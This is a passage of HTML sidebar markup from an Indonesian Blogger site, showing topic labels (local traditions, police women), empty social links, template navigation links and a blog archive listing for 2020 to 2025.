<span class='label-size label-size-5'>
<a dir='ltr' href='http://www.desarapa.com/search/label/Senin?&max-results=7'>Senin</a>
<span class='label-count' dir='ltr'>(2)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.desarapa.com/search/label/Tradisi?&max-results=7'>Tradisi</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.desarapa.com/search/label/Tradisi%20Mandi%20Safar?&max-results=7'>Tradisi Mandi Safar</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.desarapa.com/search/label/Tradisi%20Robo%27%20Robo%27?&max-results=7'>Tradisi Robo&#39; Robo&#39;</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
</div>
</div><div class='widget LinkList' data-version='1' id='LinkList230'>
<div class='widget-content'>
<ul id='social'>
<li><a class='facebook' href='#' title='facebook'></a></li>
<li><a class='twitter' href='#' title='twitter'></a></li>
<li><a class='gplus' href='#' title='gplus'></a></li>
<li><a class='pinterest' href='#' title='pinterest'></a></li>
<li><a class='bloglovin' href='#' title='bloglovin'></a></li>
<li><a class='dribbble' href='#' title='dribbble'></a></li>
<li><a class='rss' href='#' title='rss'></a></li>
<li><a class='behance' href='#' title='behance'></a></li>
<li><a class='instagram' href='#' title='instagram'></a></li>
<li><a class='delicious' href='#' title='delicious'></a></li>
</ul>
</div>
</div><!--Gagal merender gadget 'Profile1'.

There was an error processing the markup.
--><div class='widget LinkList' data-version='1' id='LinkList210'>
<div class='widget-content'>
<ul itemscope='' itemtype='http://schema.org/SiteNavigationElement'>
<li><a href='http://www.desarapa.com/'>Home</a></li>
<li itemprop='name'><a href='#' itemprop='url'>Features</a></li>
<li itemprop='name'><a href='#' itemprop='url'>_Multi DropDown</a></li>
<li itemprop='name'><a href='#' itemprop='url'>__DropDown 1</a></li>
<li itemprop='name'><a href='#' itemprop='url'>__DropDown 2</a></li>
<li itemprop='name'><a href='#' itemprop='url'>__DropDown 3</a></li>
<li itemprop='name'><a href='http://xmag-soratemplates.blogspot.in/p/post-format-and-page-markup.html' itemprop='url'>_ShortCodes</a></li>
<li itemprop='name'><a href='https://www.sorabloggingtips.com/2017/01/how-to-add-sitemap-widget-in-blogspot-blogs.html' itemprop='url'>_SiteMap</a></li>
<li itemprop='name'><a href='http://xmag-soratemplates.blogspot.in/soratemplates' itemprop='url'>_Error Page</a></li>
<li itemprop='name'><a href='https://blogger-templatees.blogspot.com' itemprop='url'>Seo Services</a></li>
<li itemprop='name'><a href='http://www.sorabloggingtips.com/2018/02/how-to-setup-xmag-blogger-template.html' itemprop='url'>Documentation</a></li>
<li itemprop='name'><a href='https://blogger-templatees.blogspot.com/2018/03/x-mag.html' itemprop='url'>Download This Template</a></li>
</ul>
</div>
</div>
<div class='widget Label' data-version='1' id='Label2'>
<h2>Categories</h2>
<div class='widget-content list-label-widget-content'>
<ul>
</ul>
</div>
</div>
</div>
</div>
<div class='tabs-widget-content tabs-widget-content-widget-themater_tabs-1432447472-id' id='widget-themater_tabs-1432447472-id2'>
<div class='sidebarpbt section' id='sidebartab2' name='Tab 2'><div class='widget Label' data-version='1' id='Label3'>
<h2>Labels</h2>
<div class='widget-content list-label-widget-content'>
<ul>
<li>
<a dir='ltr' href='http://www.desarapa.com/search/label/1%20Februari%202020'>1 Februari 2020</a>
<span dir='ltr'>(1)</span>
</li>
<li>
<a dir='ltr' href='http://www.desarapa.com/search/label/3%20Februari%202020'>3 Februari 2020</a>
<span dir='ltr'>(1)</span>
</li>
<li>
<a dir='ltr' href='http://www.desarapa.com/search/label/30%20Desember%202019'>30 Desember 2019</a>
<span dir='ltr'>(1)</span>
</li>
<li>
<a dir='ltr' href='http://www.desarapa.com/search/label/Budaya'>Budaya</a>
<span dir='ltr'>(1)</span>
</li>
<li>
<a dir='ltr' href='http://www.desarapa.com/search/label/Budaya%20Melayu'>Budaya Melayu</a>
<span dir='ltr'>(1)</span>
</li>
<li>
<a dir='ltr' href='http://www.desarapa.com/search/label/Budaya%20Nusantara'>Budaya Nusantara</a>
<span dir='ltr'>(1)</span>
</li>
<li>
<a dir='ltr' href='http://www.desarapa.com/search/label/Do%27a%20Tolak%20Bala'>Do&#39;a Tolak Bala</a>
<span dir='ltr'>(1)</span>
</li>
<li>
<a dir='ltr' href='http://www.desarapa.com/search/label/Do%27a%20Tolak%20Bala%20Rabu%20Terakhir%20bulan%20Safar'>Do&#39;a Tolak Bala Rabu Terakhir bulan Safar</a>
<span dir='ltr'>(1)</span>
</li>
<li>
<a dir='ltr' href='http://www.desarapa.com/search/label/logo%20polwan'>logo polwan</a>
<span dir='ltr'>(1)</span>
</li>
<li>
<a dir='ltr' href='http://www.desarapa.com/search/label/monumen%20polwan'>monumen polwan</a>
<span dir='ltr'>(1)</span>
</li>
<li>
<a dir='ltr' href='http://www.desarapa.com/search/label/museumpolri'>museumpolri</a>
<span dir='ltr'>(1)</span>
</li>
<li>
<a dir='ltr' href='http://www.desarapa.com/search/label/Polri'>Polri</a>
<span dir='ltr'>(1)</span>
</li>
<li>
<a dir='ltr' href='http://www.desarapa.com/search/label/Polwan'>Polwan</a>
<span dir='ltr'>(1)</span>
</li>
<li>
<a dir='ltr' href='http://www.desarapa.com/search/label/Ritual%20Tradisi%20Mandi%20Safar'>Ritual Tradisi Mandi Safar</a>
<span dir='ltr'>(1)</span>
</li>
<li>
<a dir='ltr' href='http://www.desarapa.com/search/label/Sabtu'>Sabtu</a>
<span dir='ltr'>(1)</span>
</li>
<li>
<a dir='ltr' href='http://www.desarapa.com/search/label/Senin'>Senin</a>
<span dir='ltr'>(2)</span>
</li>
<li>
<a dir='ltr' href='http://www.desarapa.com/search/label/Tradisi'>Tradisi</a>
<span dir='ltr'>(1)</span>
</li>
<li>
<a dir='ltr' href='http://www.desarapa.com/search/label/Tradisi%20Mandi%20Safar'>Tradisi Mandi Safar</a>
<span dir='ltr'>(1)</span>
</li>
<li>
<a dir='ltr' href='http://www.desarapa.com/search/label/Tradisi%20Robo%27%20Robo%27'>Tradisi Robo&#39; Robo&#39;</a>
<span dir='ltr'>(1)</span>
</li>
</ul>
<div class='clear'></div>
</div>
</div></div>
</div>
<div class='tabs-widget-content tabs-widget-content-widget-themater_tabs-1432447472-id' id='widget-themater_tabs-1432447472-id3'>
<div class='sidebarpbt section' id='sidebartab3' name='Tab 3'><div class='widget BlogArchive' data-version='1' id='BlogArchive2'>
<h2>Blog Archive</h2>
<div class='widget-content'>
<div id='ArchiveList'>
<div id='BlogArchive2_ArchiveList'>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;
      
</span>
</a>
<a class='post-count-link' href='http://www.desarapa.com/2025/'>
2025
</a>
<span class='post-count' dir='ltr'>(15)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;
      
</span>
</a>
<a class='post-count-link' href='http://www.desarapa.com/2025_09_21_archive.html'>
09/21 - 09/28
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;
      
</span>
</a>
<a class='post-count-link' href='http://www.desarapa.com/2025_09_14_archive.html'>
09/14 - 09/21
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;
      
</span>
</a>
<a class='post-count-link' href='http://www.desarapa.com/2025_08_17_archive.html'>
08/17 - 08/24
</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;
      
</span>
</a>
<a class='post-count-link' href='http://www.desarapa.com/2025_05_25_archive.html'>
05/25 - 06/01
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;
      
</span>
</a>
<a class='post-count-link' href='http://www.desarapa.com/2025_05_11_archive.html'>
05/11 - 05/18
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;
      
</span>
</a>
<a class='post-count-link' href='http://www.desarapa.com/2025_04_20_archive.html'>
04/20 - 04/27
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;
      
</span>
</a>
<a class='post-count-link' href='http://www.desarapa.com/2025_04_13_archive.html'>
04/13 - 04/20
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;
      
</span>
</a>
<a class='post-count-link' href='http://www.desarapa.com/2025_03_23_archive.html'>
03/23 - 03/30
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;
      
</span>
</a>
<a class='post-count-link' href='http://www.desarapa.com/2025_02_23_archive.html'>
02/23 - 03/02
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;
      
</span>
</a>
<a class='post-count-link' href='http://www.desarapa.com/2025_02_16_archive.html'>
02/16 - 02/23
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;
      
</span>
</a>
<a class='post-count-link' href='http://www.desarapa.com/2025_02_02_archive.html'>
02/02 - 02/09
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;
      
</span>
</a>
<a class='post-count-link' href='http://www.desarapa.com/2025_01_26_archive.html'>
01/26 - 02/02
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;
      
</span>
</a>
<a class='post-count-link' href='http://www.desarapa.com/2025_01_19_archive.html'>
01/19 - 01/26
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;
      
</span>
</a>
<a class='post-count-link' href='http://www.desarapa.com/2025_01_12_archive.html'>
01/12 - 01/19
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;
      
</span>
</a>
<a class='post-count-link' href='http://www.desarapa.com/2024/'>
2024
</a>
<span class='post-count' dir='ltr'>(8)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;
      
</span>
</a>
<a class='post-count-link' href='http://www.desarapa.com/2024_12_29_archive.html'>
12/29 - 01/05
</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;
      
</span>
</a>
<a class='post-count-link' href='http://www.desarapa.com/2024_12_22_archive.html'>
12/22 - 12/29
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;
      
</span>
</a>
<a class='post-count-link' href='http://www.desarapa.com/2024_12_08_archive.html'>
12/08 - 12/15
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;
      
</span>
</a>
<a class='post-count-link' href='http://www.desarapa.com/2024_11_10_archive.html'>
11/10 - 11/17
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;
      
</span>
</a>
<a class='post-count-link' href='http://www.desarapa.com/2024_10_13_archive.html'>
10/13 - 10/20
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;
      
</span>
</a>
<a class='post-count-link' href='http://www.desarapa.com/2024_10_06_archive.html'>
10/06 - 10/13
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;
      
</span>
</a>
<a class='post-count-link' href='http://www.desarapa.com/2024_03_10_archive.html'>
03/10 - 03/17
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;
      
</span>
</a>
<a class='post-count-link' href='http://www.desarapa.com/2023/'>
2023
</a>
<span class='post-count' dir='ltr'>(3)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;
      
</span>
</a>
<a class='post-count-link' href='http://www.desarapa.com/2023_08_13_archive.html'>
08/13 - 08/20
</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;
      
</span>
</a>
<a class='post-count-link' href='http://www.desarapa.com/2023_07_09_archive.html'>
07/09 - 07/16
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;
      
</span>
</a>
<a class='post-count-link' href='http://www.desarapa.com/2022/'>
2022
</a>
<span class='post-count' dir='ltr'>(13)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;
      
</span>
</a>
<a class='post-count-link' href='http://www.desarapa.com/2022_02_06_archive.html'>
02/06 - 02/13
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;
      
</span>
</a>
<a class='post-count-link' href='http://www.desarapa.com/2022_01_30_archive.html'>
01/30 - 02/06
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;
      
</span>
</a>
<a class='post-count-link' href='http://www.desarapa.com/2022_01_23_archive.html'>
01/23 - 01/30
</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;
      
</span>
</a>
<a class='post-count-link' href='http://www.desarapa.com/2022_01_16_archive.html'>
01/16 - 01/23
</a>
<span class='post-count' dir='ltr'>(3)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;
      
</span>
</a>
<a class='post-count-link' href='http://www.desarapa.com/2022_01_09_archive.html'>
01/09 - 01/16
</a>
<span class='post-count' dir='ltr'>(3)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;
      
</span>
</a>
<a class='post-count-link' href='http://www.desarapa.com/2022_01_02_archive.html'>
01/02 - 01/09
</a>
<span class='post-count' dir='ltr'>(3)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;
      
</span>
</a>
<a class='post-count-link' href='http://www.desarapa.com/2021/'>
2021
</a>
<span class='post-count' dir='ltr'>(56)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;
      
</span>
</a>
<a class='post-count-link' href='http://www.desarapa.com/2021_12_26_archive.html'>
12/26 - 01/02
</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;
      
</span>
</a>
<a class='post-count-link' href='http://www.desarapa.com/2021_12_05_archive.html'>
12/05 - 12/12
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;
      
</span>
</a>
<a class='post-count-link' href='http://www.desarapa.com/2021_11_28_archive.html'>
11/28 - 12/05
</a>
<span class='post-count' dir='ltr'>(4)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;
      
</span>
</a>
<a class='post-count-link' href='http://www.desarapa.com/2021_11_21_archive.html'>
11/21 - 11/28
</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;
      
</span>
</a>
<a class='post-count-link' href='http://www.desarapa.com/2021_11_14_archive.html'>
11/14 - 11/21
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;
      
</span>
</a>
<a class='post-count-link' href='http://www.desarapa.com/2021_11_07_archive.html'>
11/07 - 11/14
</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;
      
</span>
</a>
<a class='post-count-link' href='http://www.desarapa.com/2021_10_24_archive.html'>
10/24 - 10/31
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;
      
</span>
</a>
<a class='post-count-link' href='http://www.desarapa.com/2021_10_17_archive.html'>
10/17 - 10/24
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;
      
</span>
</a>
<a class='post-count-link' href='http://www.desarapa.com/2021_10_03_archive.html'>
10/03 - 10/10
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;
      
</span>
</a>
<a class='post-count-link' href='http://www.desarapa.com/2021_09_26_archive.html'>
09/26 - 10/03
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;
      
</span>
</a>
<a class='post-count-link' href='http://www.desarapa.com/2021_09_12_archive.html'>
09/12 - 09/19
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;
      
</span>
</a>
<a class='post-count-link' href='http://www.desarapa.com/2021_09_05_archive.html'>
09/05 - 09/12
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;
      
</span>
</a>
<a class='post-count-link' href='http://www.desarapa.com/2021_08_29_archive.html'>
08/29 - 09/05
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;
      
</span>
</a>
<a class='post-count-link' href='http://www.desarapa.com/2021_08_15_archive.html'>
08/15 - 08/22
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;
      
</span>
</a>
<a class='post-count-link' href='http://www.desarapa.com/2021_08_08_archive.html'>
08/08 - 08/15
</a>
<span class='post-count' dir='ltr'>(4)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;
      
</span>
</a>
<a class='post-count-link' href='http://www.desarapa.com/2021_08_01_archive.html'>
08/01 - 08/08
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;
      
</span>
</a>
<a class='post-count-link' href='http://www.desarapa.com/2021_07_25_archive.html'>
07/25 - 08/01
</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;
      
</span>
</a>
<a class='post-count-link' href='http://www.desarapa.com/2021_07_18_archive.html'>
07/18 - 07/25
</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;
      
</span>
</a>
<a class='post-count-link' href='http://www.desarapa.com/2021_07_11_archive.html'>
07/11 - 07/18
</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;
      
</span>
</a>
<a class='post-count-link' href='http://www.desarapa.com/2021_07_04_archive.html'>
07/04 - 07/11
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;
      
</span>
</a>
<a class='post-count-link' href='http://www.desarapa.com/2021_06_27_archive.html'>
06/27 - 07/04
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;
      
</span>
</a>
<a class='post-count-link' href='http://www.desarapa.com/2021_06_20_archive.html'>
06/20 - 06/27
</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;
      
</span>
</a>
<a class='post-count-link' href='http://www.desarapa.com/2021_06_13_archive.html'>
06/13 - 06/20
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;
      
</span>
</a>
<a class='post-count-link' href='http://www.desarapa.com/2021_05_30_archive.html'>
05/30 - 06/06
</a>
<span class='post-count' dir='ltr'>(3)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;
      
</span>
</a>
<a class='post-count-link' href='http://www.desarapa.com/2021_05_23_archive.html'>
05/23 - 05/30
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;
      
</span>
</a>
<a class='post-count-link' href='http://www.desarapa.com/2021_05_16_archive.html'>
05/16 - 05/23
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;
      
</span>
</a>
<a class='post-count-link' href='http://www.desarapa.com/2021_05_09_archive.html'>
05/09 - 05/16
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;
      
</span>
</a>
<a class='post-count-link' href='http://www.desarapa.com/2021_05_02_archive.html'>
05/02 - 05/09
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;
      
</span>
</a>
<a class='post-count-link' href='http://www.desarapa.com/2021_04_25_archive.html'>
04/25 - 05/02
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;
      
</span>
</a>
<a class='post-count-link' href='http://www.desarapa.com/2021_04_18_archive.html'>
04/18 - 04/25
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;
      
</span>
</a>
<a class='post-count-link' href='http://www.desarapa.com/2021_04_11_archive.html'>
04/11 - 04/18
</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;
      
</span>
</a>
<a class='post-count-link' href='http://www.desarapa.com/2021_04_04_archive.html'>
04/04 - 04/11
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;
      
</span>
</a>
<a class='post-count-link' href='http://www.desarapa.com/2021_03_14_archive.html'>
03/14 - 03/21
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;
      
</span>
</a>
<a class='post-count-link' href='http://www.desarapa.com/2021_03_07_archive.html'>
03/07 - 03/14
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;
      
</span>
</a>
<a class='post-count-link' href='http://www.desarapa.com/2021_02_21_archive.html'>
02/21 - 02/28
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;
      
</span>
</a>
<a class='post-count-link' href='http://www.desarapa.com/2021_02_07_archive.html'>
02/07 - 02/14
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;
      
</span>
</a>
<a class='post-count-link' href='http://www.desarapa.com/2021_01_24_archive.html'>
01/24 - 01/31
</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;
      
</span>
</a>
<a class='post-count-link' href='http://www.desarapa.com/2021_01_10_archive.html'>
01/10 - 01/17
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;
      
</span>
</a>
<a class='post-count-link' href='http://www.desarapa.com/2021_01_03_archive.html'>
01/03 - 01/10
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;
      
</span>
</a>
<a class='post-count-link' href='http://www.desarapa.com/2020/'>
2020
</a>
